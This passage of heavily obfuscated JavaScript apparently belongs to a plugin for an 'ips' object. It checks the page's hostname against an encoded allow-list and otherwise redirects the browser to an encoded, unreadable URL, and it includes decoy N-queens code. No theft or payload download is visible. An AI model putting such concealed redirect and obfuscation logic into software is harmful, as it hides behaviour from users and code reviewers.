__globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="1y,59^x@(|6<!z7\"}_&uv:0{#3?~4]nw$iAJ+2b[.;=a*`LGYgEKINMBhRjmXOFTrQPpDdVctskSoUHWeCqZf/>l%8)",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(_UTtYC[36])]),__String="");try{if(typeof window!==_L8viH(129)&&typeof location!==_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38])&&location[__Uint8Array]){jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===_L8viH(132)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(MSeO6O){}__Array=[_L8viH(133),_L8viH(134)+_L8viH(135)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var dUH9qXP=__Array[utf8ArrayToStr];if(!dUH9qXP)continue;if(__String===dUH9qXP)return _UTtYC[17];if(__String.length>dUH9qXP.length&&__String.slice(-(dUH9qXP.length+_UTtYC[1]))==_UTtYC[32]+dUH9qXP)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[37])+_L8viH(_UTtYC[38]))return _UTtYC[17];try{function o3ihxro(__globalObject){var __Uint8Array="6;y<#+>?r{^TW2:1a_o.38&FNL|mxXkD7Is]w@MC}uSl90hn%v!G`K/zEPf$t,Ycgbj\"Bqde*[UV4AJHp(~=ZQ5OR)i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,dUH9qXP;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(dUH9qXP=_UTtYC[0];dUH9qXP<__String;dUH9qXP++){var o3ihxro=__Uint8Array.indexOf(__Buffer[dUH9qXP]);if(o3ihxro===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=o3ihxro}else{jPA8c7(MSeO6O+=o3ihxro*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function iTgvP7f(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==iTgvP7f(_UTtYC[39])&&typeof top.location!==iTgvP7f(_UTtYC[39])){top.location.href=iTgvP7f(_UTtYC[40])}else if(typeof location!==iTgvP7f(_UTtYC[39])){location.href=iTgvP7f(_UTtYC[40])}}catch(MSeO6O){}return _UTtYC[20]}catch(MSeO6O){return _UTtYC[20]}})();return}jPA8c7(ips[__TextDecoder(_UTtYC[41])]=ips[__TextDecoder(_UTtYC[41])]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(139)]=ips[__TextDecoder(_UTtYC[41])][__TextDecoder(140)+__TextDecoder(141)]||{},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])]=function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return _UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var __Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof 